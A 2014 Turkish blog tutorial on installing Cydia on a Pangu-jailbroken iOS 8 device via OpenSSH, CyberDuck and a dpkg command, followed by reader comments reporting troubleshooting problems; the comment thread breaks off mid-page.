<li id="menu-item-3208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3208"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class="sub-menu">
<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a></li>
<li id="menu-item-17507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17507"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a></li>
</ul>
</li>
<li id="menu-item-3232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3232"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3234"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a></li>
<li id="menu-item-7418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7418"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a></li>
<li id="menu-item-17504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a></li>
<li id="menu-item-17505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a></li>
</ul>
</li>
<li id="menu-item-7420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7420"><a href="https://www.elmadoktoru.com/kategori/video">Video</a></li>
<li id="menu-item-7416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7416"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a></li>
<li id="menu-item-7419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7419"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a></li>
</ul>							</nav><!-- #site-navigation -->
</div>
</div>
</header><!-- #masthead -->
<div id="page" class="single clear">
<div class="content">
<article class="article">
<div id="post-7790" class="post post-7790 type-post status-publish format-standard has-post-thumbnail hentry category-jailbreak tag-cydia tag-ios-8-cydia-kurma tag-ios-8-cydia-nasil-kurulur tag-ios-8-jailbreak-yapma tag-jailbreak-2 tag-pangu">
<div class="single_post">
<div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><span class="home"><i class="schema-lite-icon icon-home"></i></span><div itemprop="itemListElement" itemscope
itemtype="https://schema.org/ListItem" class="root"><a href="https://www.elmadoktoru.com" itemprop="item"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a></div><span><i class="schema-lite-icon icon-right-dir"></i></span><div itemprop="itemListElement" itemscope
itemtype="https://schema.org/ListItem"><a href="https://www.elmadoktoru.com/kategori/apple" itemprop="item"><span itemprop="name">Apple</span><meta itemprop="position" content="2" /></a></div><span><i class="schema-lite-icon icon-right-dir"></i></span><div itemprop="itemListElement" itemscope
itemtype="https://schema.org/ListItem"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak" itemprop="item"><span itemprop="name">Jailbreak</span><meta itemprop="position" content="2" /></a></div><span><i class="schema-lite-icon icon-right-dir"></i></span><div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">iOS 8 Cihaza Cydia Nasıl Kurulur?</span><meta itemprop="position" content="3" /></div></div>								
<header>
<h1 class="title single-title">iOS 8 Cihaza Cydia Nasıl Kurulur?</h1>
<div class="post-info">
<span class="theauthor"><i class="schema-lite-icon icon-user"></i> By <a href="https://www.elmadoktoru.com/author/k3mo" title="k3mo tarafından yazılan yazılar" rel="author">k3mo</a></span>
<span class="posted-on entry-date date updated"><i class="schema-lite-icon icon-calendar"></i> 25 Ekim 2014</span>
<span class="featured-cat"><i class="schema-lite-icon icon-tags"></i> <a href="https://www.elmadoktoru.com/kategori/apple/jailbreak" rel="category tag">Jailbreak</a></span>
<span class="thecomment"><i class="schema-lite-icon icon-comment"></i> <a href="https://www.elmadoktoru.com/ios-8-cihaza-cydia-nasil-kurulur-h7790.html#comments">35 Comments</a></span>
</div>
</header>
<!-- Start Content -->
<div id="content" class="post-single-content box mark-links">
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-7791" src="https://www.elmadoktoru.com/wp-content/uploads/2014/10/Cydia-iOS-8.jpg" alt="Cydia-iOS-8" width="458" height="424" /></p>
<p>Bilindiği üzere, iOS 8-8.1 kullananlar için sevindirici haber Çinli Pangu ekibinden gelmiş ve <a href="https://www.elmadoktoru.com/pangu-ile-ios-8-1-jailbreak-nasil-yapilir">iOS 8.1 Jailbreak</a> iOS 8 kullanıcıları için yayınlanmıştı. Ne yazık ki, jailbreak aracı olan Pangu yayınlanmış olsa da, cihazınıza jailbreak yaptığınızda, daha önceki konularımızda da bahsettiğimiz üzere, Cydia cihazlarımıza otomatik olarak eklenmiyor. Neyse ki bu konuda Cydia yapımcısı Saurik ile Pangu ekibinin ortak görüşmeleri sonucunda Cydia’nın manuel olarak cihaza eklenmesini sağlayacak bir yöntem geliştirildi.</p>
<p>Aşağıdaki adımları izleyerek jailbreak yapmış olduğunuz cihazınıza kolay bir şekilde Cydia ekleyebileceksiniz.</p>
<p><strong>Adım 1: </strong><a href="https://www.elmadoktoru.com/pangu-ile-ios-8-1-jailbreak-nasil-yapilir">Buraya tıklayarak</a> nasıl yapıldığını öğrenmek suretiyle cihazınıza Jailbreak yapın.</p>
<p><strong>Adım 2: </strong>iOS cihazınızda bulunan Pangu uygulamasını kullanarak cihazınıza OpenSSH eklentisini kolay bir şekilde kurun.</p>
<p><strong>Adım 3: </strong><a href="https://cyberduck.io/?l=en">Buraya tıklayarak</a> bilgisayarınıza <strong>CyberDuck SFTP</strong> aracını kurun.</p>
<p><strong>Adım 4: </strong>iOS cihazınızdan Ayarlar &gt; Wi-Fi yolunu izleyerek, kablosuz internete bağlı olan cihazın Wi-Fi IP adresini bağlandığınız ağın sağ tarafında bulunan ‘i’ harfine dokunarak IP adresini bulun.</p>
<p><strong>Adım 5: </strong>CyberDuck uygulamasını açın ve iOS cihazınıdaki bu IP adresini yazmak suretiyle iOS cihazınıza bağlanın.</p>
<p><strong>Adım 6: </strong><del>Buraya</del> ve <del>buraya</del> tıklayarak gerekli Cydia dosyalarını indirin ve WinRar ile çıkardığınız dosyaları daha sonra CyberDuck aracılığıyla iOS cihazınıza gönderin.</p>
<p><strong>Adım 7: </strong>CyberDuck uygulaması açıkken, Go &gt; Send Command yolunu izleyin ve açılan komut penceresine aşağıdaki komutu yazın:</p>
<blockquote><p>dpkg –install cydia-lproj_1.1.12_iphoneos-arm.deb cydia_1.1.13_iphoneos-arm.deb</p></blockquote>
<p><strong>Adım 8: </strong>Tekrar Go &gt; Send Command komutlarına tıklayın ve <strong>reboot</strong> yazarak Send yazan kısma tıklayın. Bu işlem iOS cihazınızın yeniden başlatılmasını sağlayacaktır.</p>
<p>Yukarıda anlattığımız işlemleri sırasıyla ve düzgün bir şekilde yapmanız halinde, cihazınız yeniden açıldığında ana ekranınızda Cydia ikonunu görebileceksiniz. Cydia ikonuna dokunarak jailbreak dünyasına hızlı bir adım atmış olacaksınız.</p>
<p>Siz bu işlemleri tamamlayarak cihazınıza jailbreak yapabildiniz mi? Yapamadıysanız takıldığınız yerleri sorun biz cevaplayalım!</p>
<div class="post-views content-post post-7790 entry-meta">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Son görüntülenme:</span> <span class="post-views-count">27</span>
</div>										<!-- Start Tags -->
<div class="tags"><span class="tagtext">Tags:</span><a href="https://www.elmadoktoru.com/etiket/cydia" rel="tag">cydia</a>, <a href="https://www.elmadoktoru.com/etiket/ios-8-cydia-kurma" rel="tag">ios 8 cydia kurma</a>, <a href="https://www.elmadoktoru.com/etiket/ios-8-cydia-nasil-kurulur" rel="tag">ios 8 cydia nasıl kurulur</a>, <a href="https://www.elmadoktoru.com/etiket/ios-8-jailbreak-yapma" rel="tag">ios 8 jailbreak yapma</a>, <a href="https://www.elmadoktoru.com/etiket/jailbreak-2" rel="tag">jailbreak</a>, <a href="https://www.elmadoktoru.com/etiket/pangu" rel="tag">Pangu</a></div>
<!-- End Tags -->
</div><!-- End Content -->
<!-- You can start editing here. -->
<div id="comments">
<h4 class="total-comments">35 Comments</h4>
<ol class="commentlist">
<div class="navigation">
<div class="alignleft"></div>
<div class="alignright"></div>
</div>
<li class="comment even thread-even depth-1" id="li-comment-77506">
<div id="comment-77506" style="position:relative;" itemscope itemtype="http://schema.org/UserComments">
<div class="comment-author vcard">
<div class="comment-metadata">
<span class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person">Baran</span>						<time>25 Ekim 2014</time>
<span class="comment-meta">
</span>
</div>
</div>
<div class="commentmetadata" itemprop="commentText">
<p>Dostum komutu yanlış vermişsin aslı şöyle olacak:<br />
dpkg &#8211;install cydia-lproj_1.1.12_iphoneos-arm.deb cydia_1.1.13_iphoneos-arm.deb</p>
<span class="reply">
<a rel='nofollow' class='comment-reply-link' href='#comment-77506' data-commentid="77506" data-postid="7790" data-belowelement="comment-77506" data-respondelement="respond" data-replyto="Baran için yanıt" aria-label='Baran için yanıt'>Yanıtla</a>					</span>
</div>
</div>
</li><!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-77507">
<div id="comment-77507" style="position:relative;" itemscope itemtype="http://schema.org/UserComments">
<div class="comment-author vcard">
<div class="comment-metadata">
<span class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person">Baran</span>						<time>25 Ekim 2014</time>
<span class="comment-meta">
</span>
</div>
</div>
<div class="commentmetadata" itemprop="commentText">
<p>dpkg &#8211;install cydia-lproj_1.1.12_iphoneos-arm.deb cydia_1.1.13_iphoneos-arm.deb</p>
<span class="reply">
<a rel='nofollow' class='comment-reply-link' href='#comment-77507' data-commentid="77507" data-postid="7790" data-belowelement="comment-77507" data-respondelement="respond" data-replyto="Baran için yanıt" aria-label='Baran için yanıt'>Yanıtla</a>					</span>
</div>
</div>
</li><!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-77508">
<div id="comment-77508" style="position:relative;" itemscope itemtype="http://schema.org/UserComments">
<div class="comment-author vcard">
<div class="comment-metadata">
<span class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person">Baran</span>						<time>25 Ekim 2014</time>
<span class="comment-meta">
</span>
</div>
</div>
<div class="commentmetadata" itemprop="commentText">
<p>komutun install in önüne iki tane &#8220;-&#8221; işareti gelmeli yani böyle &#8220;&#8211;&#8220;</p>
<span class="reply">
<a rel='nofollow' class='comment-reply-link' href='#comment-77508' data-commentid="77508" data-postid="7790" data-belowelement="comment-77508" data-respondelement="respond" data-replyto="Baran için yanıt" aria-label='Baran için yanıt'>Yanıtla</a>					</span>
</div>
</div>
</li><!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-77516">
<div id="comment-77516" style="position:relative;" itemscope itemtype="http://schema.org/UserComments">
<div class="comment-author vcard">
<div class="comment-metadata">
<span class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person">kadir</span>						<time>25 Ekim 2014</time>
<span class="comment-meta">
</span>
</div>
</div>
<div class="commentmetadata" itemprop="commentText">
<p>cydia yı kuramadım cyberduck programına kodu yazınca uzantıyı doğrulayamadı gibi bi yazı çıkıyor windowsta yapamadım</p>
<span class="reply">
<a rel='nofollow' class='comment-reply-link' href='#comment-77516' data-commentid="77516" data-postid="7790" data-belowelement="comment-77516" data-respondelement="respond" data-replyto="kadir için yanıt" aria-label='kadir için yanıt'>Yanıtla</a>					</span>
</div>
</div>
<ul class="children">
<li class="comment byuser comment-author-k3mo bypostauthor even depth-2" id="li-comment-77534">
<div id="comment-77534" style="position:relative;" itemscope itemtype="http://schema.org/UserComments">
<div class="comment-author vcard">
<div class="comment-metadata">
<span class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person">K_E_M_O</span>						<time>26 Ekim 2014</time>
<span class="comment-meta">
</span>
</div>
</div>
<div class="commentmetadata" itemprop="commentText">
<p>kodu yazarken bir problem yaşanmış, kod düzenlendi dilerseniz tekrar deneyin</p>
<span class="reply">
<a rel='nofollow' class='comment-reply-link' href='#comment-77534' data-commentid="77534" data-postid="7790" data-belowelement="comment-77534" data-respondelement="respond" data-replyto="K_E_M_O için yanıt" aria-label='K_E_M_O için yanıt'>Yanıtla</a>					</span>
</div>
</div>
<ul class="children">
<li class="comment odd alt depth-3" id="li-comment-77641">
<div id="comment-77641" style="position:relative;" itemscope itemtype="http://schema.org/UserComments">
<div class="comment-author vcard">
<div class="comment-metadata">
<span class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person">kadir</span>						<time>27 Ekim 2014</time>
<span class="comment-meta">
</span>
</div>
</div>
<div class="commentmetadata" itemprop="commentText">
<p>yenilenen kodu nereden bulucam?</p>
<span class="reply">
<a rel='nofollow' class='comment-reply-link' href='#comment-77641' data-commentid="77641" data-postid="7790" data-belowelement="comment-77641" data-respondelement="respond" data-replyto="kadir için yanıt" aria-label='kadir için yanıt'>Yanıtla</a>					</span>
</div>
</div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-77528">
<div id="comment-77528" style="position:relative;" itemscope itemtype="http://schema.org/UserComments">
<div class="comment-author vcard">
<div class="comment-metadata">
<span class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person">Gürkan</span>						<time>25 Ekim 2014</time>
<span class="comment-meta">
</span>
</div>
</div>
<div class="commentmetadata" itemprop="commentText">
<p>Anlatılanları harfi harfine yaptım ama cydia gelmedi!</p>
<span class="reply">
<a rel='nofollow' class='comment-reply-link' href='#comment-77528' data-commentid="77528" data-postid="7790" data-belowelement="comment-77528" data-respondelement="respond" data-replyto="Gürkan için yanıt" aria-label='Gürkan için yanıt'>Yanıtla</a>					</span>
</div>
</div>
<ul class="children">
<li class="comment byuser comment-author-k3mo bypostauthor odd alt depth-2" id="li-comment-77535">
<div id="comment-77535" style="position:relative;" itemscope itemtype="http://schema.org/UserComments">
<div class="comment-author vcard">
<div class="comment-metadata">
<span class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person">K_E_M_O</span>						<time>26 Ekim 2014</time>
<span class="comment-meta">
</span>
</div>
</div>
<div class="commentmetadata" itemprop="commentText">
<p>kodu yazarken bir problem yaşanmış, kod düzenlendi dilerseniz tekrar deneyin</p>
<span class="reply">
<a rel='nofollow' class='comment-reply-link' href='#comment-77535' data-commentid="77535" data-postid="7790" data-belowelement="comment-77535" data-respondelement="respond" data-replyto="K_E_M_O için yanıt" aria-label='K_E_M_O için yanıt'>Yanıtla</a>					</span>
</div>
</div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment even thread-odd thread-alt depth-1" id="li-comment-77538">
<div id="comment-77538" style="position:relative;" itemscope itemtype="http://schema.org/UserComments">
<div class="comment-author vcard">
<div class="comment-metadata">
<span class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person">aşkın nar</span>						<time>26 Ekim 2014</time>
<span class="comment-meta">
</span>
</div>
</div>
<div class="commentmetadata" itemprop="commentText">
<p>naptıysam neettiysemn cydia gelmedi.. cyberduckta kod yazma yeri gelmiyor puttyden yaptım yine gelmedi..</p>
<span class="reply">
<a rel='nofollow' class='comment-reply-link' href='#comment-77538' data-commentid="77538" data-postid="7790" data-belowelement="comment-77538" data-respondelement="respond" data-replyto="aşkın nar için yanıt" aria-label='aşkın nar için yanıt'>Yanıtla</a>					</span>
</div>
</div>
</li><!-- #comment-## -->
<li class="comment odd alt thread-even depth-1" id="li-comment-77566">
<div id="comment-77566" style="position:relative;" itemscope itemtype="http://schema.org/UserComments">
<div class="comment-author vcard">
<div class="comment-metadata">
<span class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person">ulfet</span>						<time>26 Ekim 2014</time>
<span class="comment-meta">
</span>
</div>
</div>
<div class="commentmetadata" itemprop="commentText">
<p>iphone 5s cihazim cydiayi yukledim telefonu kapatdim acdigimda elmada takili kaldi . bence cydiayi simdi yuklemeye deymez beklemek lazim</p>
<span class="reply">
<a rel='nofollow' class='comment-reply-link' href='#comment-77566' data-commentid="77566" data-postid="7790" data-belowelement="comment-77566" data-respondelement="respond" data-replyto="ulfet için yanıt" aria-label='ulfet için yanıt'>Yanıtla</a>					</span>
</div>
</div>
</li><!-- #comment-## -->
<li class="comment even thread-odd thread-alt depth-1" id="li-comment-77571">
<div id="comment-77571" style="position:relative;" itemscope itemtype="http://schema.org/UserComments">
<div class="comment-author vcard">
<div class="comment-metadata">
<span class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person">Artun</span>						<time>26 Ekim 2014</time>
<span class="comment-meta">
</span>
</div>
</div>
<div class="commentmetadata" itemprop="commentText">
<p>her şeyi yaptım CyberDuck dan Komut Gönder kısmıda o sekme gri olduğu için basamıyorum lütfen yardım edin</p>
<span class="reply">
<a rel='nofollow' class='comment-reply-link' href='#comment-77571' data-commentid="77571" data-postid="7790" data-belowelement="comment-77571" data-respondelement="respond" data-replyto="Artun için yanıt" aria-label='Artun için yanıt'>Yanıtla</a>					</span>
</div>
</div>
</li><!-- #comment-## -->
<li class="comment odd alt thread-even depth-1" id="li-comment-77572">
<div id="comment-77572" style="position:relative;" itemscope itemtype="http://schema.org/UserComments">
<div class="comment-author vcard">
<div class="comment-metadata">
<span class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person">Emrah</span>						<time>26 Ekim 2014</time>
<span class="comment-meta">
</span>
</div>
</div>
<div class="commentmetadata" itemprop="commentText">
<p>Go &#8211; Send Command<br />
yani Git &#8211; Komut gönder seçeneği aktif değil ?<br />
Open in putty de aktif değil.</p>
<p>Pangu telefonda kurulu ve Send Command a kadar olan herşey harfiyen yapıldı..</p>
<p>Tekrar ios 8.1 yüklendi &#8211; tekrar pangu yüklendi ve tekrar aynı deneme yapıldı<br />
sonuç tekrar send- command bölümü aktif değil.</p>
<span class="reply">
<a rel='nofollow' class='comment-reply-link' href='#comment-77572' data-commentid="77572" data-postid="7790" data-belowelement="comment-77572" data-respondelement="respond" data-replyto="Emrah için yanıt" aria-label='Emrah için yanıt'>Yanıtla</a>					</span>
</div>
</div>
<ul class="children">
<li class="comment even depth-2" id="li-comment-77881">
<div id="comment-77881" style="position:relative;" itemscope itemtype="http://schema.org/UserComments">
<div class="comment-author vcard">
<div class="comment-metadata">
<span class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person">Balkır Oral</span>						<time>30 Ekim 2014</time>
<span class="comment-meta">
</span>
</div>
</div>
<div class="commentmetadata" itemprop="commentText">
<p>Arkadaşlar,bende de aynı sorun var. Send Command aktif değil, acaba nerede hata yaptık?<br />
Yardımcı olmanızı rica edeceğim.<br />
Sevgiler,</p>
<span class="reply">
<a rel='nofollow' class='comment-reply-link' href='#comment-77881' data-commentid="77881" data-postid="7790" data-belowelement="comment-77881" data-respondelement="respond" data-replyto="Balkır Oral için yanıt" aria-label='Balkır Oral için yanıt'>Yanıtla</a>					</span>
</div>
</div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment byuser comment-author-k3mo bypostauthor odd alt thread-odd thread-alt depth-1" id="li-comment-77573">
<div id="comment-77573" style="position:relative;" itemscope itemtype="http://schema.org/UserComments">
<div class="comment-author vcard">
<div class="comment-metadata">
<span class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person">K_E_M_O</span>						<time>26 Ekim 2014</time>
<span class="comment-meta">
</span>
</div>
</div>
<div class="commentmetadata" itemprop="commentText">
<p>arkadaşlar cydia içeren bir pangu sürümü gelecek birkaç gün daha bekleyin lütfen</p>
<span class="reply">
<a rel='nofollow' class='comment-reply-link' href='#comment-77573' data-commentid="77573" data-postid="7790" data-belowelement="comment-77573" data-respondelement="respond" data-replyto="K_E_M_O için yanıt" aria-label='K_E_M_O için yanıt'>Yanıtla</a>					</span>
</div>
</div>
<ul class="children">
<li class="comment even depth-2" id="li-comment-77643">
<div id="comment-77643" style="position:relative;" itemscope itemtype="http://schema.org/UserComments">
<div class="comment-author vcard">
<div class="comment-metadata">
<span class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person">mehmet</span>						<time>27 Ekim 2014</time>
<span class="comment-meta">
</span>
</div>
</div>
<div class="commentmetadata" itemprop="commentText">
<p>ne zaman çıkacak yani direk pangu yu kurdugumuzda cydia yüklenecekmi ios 7 deki gibi ?</p>
<span class="reply">
<a rel='nofollow' class='comment-reply-link' href='#comment-77643' data-commentid="77643" data-postid="7790" data-belowelement="comment-77643" data-respondelement="respond" data-replyto="mehmet için yanıt" aria-label='mehmet için yanıt'>Yanıtla</a>					</span>
</div>
</div>
</li><!-- #comment-## -->
<li class="comment odd alt depth-2" id="li-comment-77989">
<div id="comment-77989" style="position:relative;" itemscope itemtype="http://schema.org/UserComments">
<div class="comment-author vcard">
<div class="comment-metadata">
<span class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person">Mert Ali</span>						<time>30 Ekim 2014</time>
<span class="comment-meta">
</span>
</div>
</div>
<div class="commentmetadata" itemprop="commentText">
<p>cyberduck&#8217;a ne telefonumu ekleyebiliyorum nede komut gönderebiliyorum işlem adımlarını söyleyebilir misiniz ? kafayı yemek üzereyim ? ?</p>
<span class="reply">
<a rel='nofollow' class='comment-reply-link' href='#comment-77989' data-commentid="77989" data-postid="7790" data-belowelement="comment-77989" data-respondelement="respond" data-replyto="Mert Ali için yanıt" aria-label='Mert Ali için yanıt'>Yanıtla</a>					</span>
</div>
</div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-77578">
<div id="comment-77578" style="position:relative;" itemscope itemtype="http://schema.org/UserComments">
<div class="comment-author vcard">
<div class="comment-metadata">
<span class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person">YÜCEL</span>						<time>26 Ekim 2014</time>
<span class="comment-meta">
</span>
</div>
</div>
<div class="commentmetadata" itemprop="commentText">
<p>Komut yaz sekmesi aktif değil</p>
<span class="reply">
<a rel='nofollow' class='comment-reply-link' href='#comment-77578' data-commentid="77578" data-postid="7790" data-belowelement="comment-77578" data-respondelement="respond" data-replyto="YÜCEL için yanıt" aria-label='YÜCEL için yanıt'>Yanıtla</a>					</span>
</div>
</div>
</li><!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-77654">
<div id="comment-77654" style="position:relative;" itemscope itemtype="http://schema.org/UserComments">
<div class="comment-author vcard">
<div class="comment-metadata">
<span class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person">oguz</span>						<time>27 Ekim 2014</time>
<span class="comment-meta">
</span>
</div>
</div>
<div class="commentmetadata" itemprop="commentText">
<p>OpenSSH eklentisini nasıl kuracağıım?</p>
<span class="reply">
<a rel='nofollow' class='comment-reply-link' href='#comment-77654' data-commentid="77654" data-postid="7790" data-belowelement="comment-77654" data-respondelement="respond" data-replyto="oguz için yanıt" aria-label='oguz için yanıt'>Yanıtla</a>					</span>
</div>
</div>
</li><!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-77670">
<div id="comment-77670" style="position:relative;" itemscope itemtype="http://schema.org/UserComments">
<div class="comment-author vcard">
<div class="comment-metadata">
<span class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person">james</span>						<time>27 Ekim 2014</time>
<span class="comment-meta">
</span>
</div>
</div>
<div class="commentmetadata" itemprop="commentText">
<p>admin çalışıyormu düzeltildimi</p>
<span class="reply">
<a rel='nofollow' class='comment-reply-link' href='#comment-77670' data-commentid="77670" data-postid="7790" data-belowelement="comment-77670" data-respondelement="respond" data-replyto="james için yanıt" aria-label='james için yanıt'>Yanıtla</a>					</span>
</div>
</div>
</li><!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-77679">
<div id="comment-77679" style="position:relative;" itemscope itemtype="http://schema.org/UserComments">
<div class="comment-author vcard">
<div class="comment-metadata">
<span class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person">james</span>						<time>28 Ekim 2014</time>
<span class="comment-meta">
</span>
</div>
</div>
<div class="commentmetadata" itemprop="commentText">
<p>yav cybırduckı şifresini doğrulamıyor kafayı yiyecem ya admin yardım</p>
<span class="reply">
<a rel='nofollow' class='comment-reply-link' href='#comment-77679' data-commentid="77679" data-postid="7790" data-belowelement="comment-77679" data-respondelement="respond" data-replyto="james için yanıt" aria-label='james için yanıt'>Yanıtla</a>					</span>
</div>
</div>
</li><!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-77726">
<div id="comment-77726" style="position:relative;" itemscope itemtype="http://schema.org/UserComments">
<div class="comment-author vcard">
<div class="comment-metadata">
<span class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person">Orhan</span>						<time>28 Ekim 2014</time>
<span class="comment-meta">
</span>
</div>
</div>
<div class="commentmetadata" itemprop="commentText">
<p>Cydia içeren ve çince olmayan pangu ne zaman gelir ???</p>
<span class="reply">
<a rel='nofollow' class='comment-reply-link' href='#comment-77726' data-commentid="77726" data-postid="7790" data-belowelement="comment-77726" data-respondelement="respond" data-replyto="Orhan için yanıt" aria-label='Orhan için yanıt'>Yanıtla</a>					</span>
</div>
</div>
</li><!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-77771">
<div id="comment-77771" style="position:relative;" itemscope itemtype="http://schema.org/UserComments">
<div class="comment-author vcard">
<div class="comment-metadata">
<span class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person">ahmeteren</span>						<time>29 Ekim 2014</time>
<span class="comment-meta">
</span>
</div>
</div>
<div class="commentmetadata" itemprop="commentText">
<p>YA CYBERDUCK TAN nası dosya atıyozzzz lütfen şuraya mesaj <a href="mailto:ahmeterenfbli@hotmail.com">ahmeterenfbli@hotmail.com</a></p>
<span class="reply">
<a rel='nofollow' class='comment-reply-link' href='#comment-77771' data-commentid="77771" data-postid="7790" data-belowelement="comment-77771" data-respondelement="respond" data-replyto="ahmeteren için yanıt" aria-label='ahmeteren için yanıt'>Yanıtla</a>					</span>
</div>
</div>
</li><!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-77827">
<div id="comment-77827" style="position:relative;" itemscope itemtype="http://schema.org/UserComments">
<div class="comment-author vcard">
<div class="comment-metadata">
<span class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person">cenooa</span>						<time>29 Ekim 2014</time>
<span class="comment-meta">
</span>
</div>
</div>
<div class="commentmetadata" itemprop="commentText">
<p>cyberduck ta kullanıcı adı ve parolaya ne yazmamız gerekicek</p>
<span class="reply">
<a rel='nofollow' class='comment-reply-link' href='#comment-77827' data-commentid="77827" data-postid="7790" data-belowelement="comment-77827" data-respondelement="respond" data-replyto="cenooa için yanıt" aria-label='cenooa için yanıt'>Yanıtla</a>					</span>
</div>
</div>
</li><!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-77853">
<div id="comment-77853" style="position:relative;" itemscope itemtype="http://schema.org/UserComments">
<div class="comment-author vcard">
<div class="comment-metadata">
<span class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person">SRKN</span>						<time>29 Ekim 2014</time>
<span class="comment-meta">
</span>
</div>
</div>
<div class="commentmetadata" itemprop="commentText">
<p>madem bir konu açıyorsunuz sonunu getirin anlamıyosanız uğraşmayın</p>
<span class="reply">
<a rel='nofollow' class='comment-reply-link' href='#comment-77853' data-commentid="77853" data-postid="7790" data-belowelement="comment-77853" data-respondelement="respond" data-replyto="SRKN için yanıt" aria-label='SRKN için yanıt'>Yanıtla</a>					</span>
</div>
</div>
</li><!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-77856">
<div id="comment-77856" style="position:relative;" itemscope itemtype="http://schema.org/UserComments">
<div class="comment-author vcard">
<div class="comment-metadata">
<span class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person">tolga</span>						<time>29 Ekim 2014</time>
<span class="comment-meta">
</span>
</div>
</div>
<div class="commentmetadata" itemprop="commentText">
<p>hocam ben cyberduckla telefona bağlanamıyorum.yeni bağlantı diyip sunucuya wifinin ip adresini giriyorum kullanıcı adını isimsi oturum aç olarak tıklayıp bağlan diyorum ama bağlanmıyor.yardımcı olursanı sevinirim</p>
<span class="reply">
<a rel='nofollow' class='comment-reply-link' href='#comment-77856' data-commentid="77856" data-postid="7790" data-belowelement="comment-77856" data-respondelement="respond" data-replyto="tolga için yanıt" aria-label='tolga için yanıt'>Yanıtla</a>					</span>
</div>
</div>
</li><!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-77872">
<div id="comment-77872" style="position:relative;" itemscope itemtype="http://schema.org/UserComments">
<div class="comment-author vcard">
<div class="comment-metadata">
<span class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person">Sinan</span>						<time>29 Ekim 2014</time>
<span class="comment-meta">
</span>
</div>
</div>
<div class="commentmetadata" itemprop="commentText">
<p>Exhausted avaible authentication methods. Please contact your web hosting service provider for assistance. </p>
<p>Bunu bir türlü geçemedim SFTP de çıkıyor bu karşıma<br />
FTP seçtigimde ise bağlantı başarısız diyor direkt Cyberduck&#8217;a bağlanamıyorum..?</p>
<span class="reply">
